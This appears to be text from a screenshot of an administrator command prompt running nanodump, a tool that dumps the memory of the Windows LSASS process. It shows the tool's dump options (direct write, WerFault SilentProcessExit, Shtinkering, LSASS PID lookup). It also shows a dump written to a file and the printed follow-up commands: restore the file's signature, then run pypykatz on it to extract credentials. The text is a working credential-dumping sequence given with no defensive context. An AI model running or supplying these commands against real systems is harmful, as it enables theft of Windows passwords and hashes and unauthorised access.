 选择 管理员: 命令提示符
D:\__protools__\nanodump\dist>nanodump.x64.exe
Only one of the following parameters must be provided:
--write: nanodump will create the dump
--silent-process-exit: WerFault will create the dump via SilentProcessExit
--shtinkering: WerFault will create the dump via Shtinkering
--getpid: get the PID of LSASS
Enter --help for more details
D:\__protools__\nanodump\dist>nanodump.x64.exe --write 1.txt
The minidump has an invalid signature, restore it running:
scripts/restore_signature 1.txt
Done, to get the secretz run:
python3 -m pypykatz lsa minidump 1.txt